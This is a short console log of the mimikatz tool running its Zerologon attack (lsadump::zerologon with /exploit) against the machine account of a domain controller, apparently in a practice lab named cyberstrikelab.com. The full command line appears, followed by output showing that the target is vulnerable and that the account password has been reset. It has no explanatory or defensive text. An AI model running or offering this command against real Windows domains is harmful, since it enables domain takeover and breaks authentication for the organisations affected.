 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::zerologon /target:cyberstrikelab.com /ntlm /null /account:WIN-7NRTJO59O7N$ /exploit
[rpc] Remote   : cyberstrikelab.com
[rpc] ProtSeq  : ncacn_ip_tcp
[rpc] AuthnSvc : WINNT (10)
[rpc] NULL Sess: yes
Target : cyberstrikelab.com
Account: WIN-7NRTJO59O7N$
Type   : 6 (Server)
Mode   : exploit
Trying to 'authenticate'...
==========================================================================================================================================
NetrServerAuthenticate2: 0x00000000
NetrServerPasswordSet2 : 0x00000000
* Authentication: OK -- vulnerable
* Set password  : OK -- may be unstable
mimikatz(commandline) # exit
Bye!